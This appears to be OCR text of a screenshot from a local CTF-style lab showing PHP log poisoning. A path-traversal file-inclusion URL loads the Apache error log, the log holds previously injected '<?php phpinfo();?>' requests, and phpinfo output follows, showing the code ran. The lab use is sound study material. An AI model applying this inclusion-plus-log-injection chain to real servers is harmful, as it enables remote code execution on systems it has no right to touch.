 192.168.1.102/file.php?file=../Apache/logs/error.log
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译 CTF在线工具-CTF工...
[Thu Jan 30 16:42:09.661112 2020] [core:warn] [pid 11776:tid 760] AH00098: pid file D:/phpStudy/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean shutdown of previous Apache run? [Thu Jan 30 16:42:09.753894 2020]
[mpm_winnt:notice] [pid 11776:tid 760] AH00455: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9 configured -- resuming normal operations [Thu Jan 30 16:42:09.753894 2020] [mpm_winnt:notice] [pid 11776:tid 760] AH00456: Se
Jul 1 2016 16:42:20 [Thu Jan 30 16:42:09.754872 2020] [core:notice] [pid 11776:tid 760] AH00094: Command line: 'D:\\phpStudy\\PHPTutorial\\Apache\\bin\\httpd.exe -d D:/phpStudy/PHPTutorial/Apache' [Thu Jan 30 16:42:09.761845 202
[mpm_winnt:notice] [pid 11776:tid 760] AH00418: Parent: Created child process 12504 [Thu Jan 30 16:42:10.896983 2020] [mpm_winnt:notice] [pid 12504:tid 764] AH00354: Child: Starting 150 worker threads. [Thu Jan 30 16:42:35.692227 2
[core:error] [pid 12504:tid 2108] (20024)The given path is misformatted or contained invalid characters: [client 192.168.1.102:51549] AH00127: Cannot map GET /%3C?php%20phpinfo();?%3E HTTP/1.1 to file [Thu Jan 30 16:42:51.253017 2
[core:error] [pid 12504:tid 2108] (20024)The given path is misformatted or contained invalid characters: [client 192.168.1.102:51555] AH00127: Cannot map GET /%3C?php%20phpinfo();?%3E HTTP/1.1 to file [Thu Jan 30 16:47:49.334040 2
[core:error] [pid 12504:tid 2108] (20024)The given path is misformatted or contained invalid characters: [client 192.168.1.102:51590] AH00127: Cannot map GET /
PHP Version 5.4.45 php
System Windows NT DESKTOP-RIELD9U 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows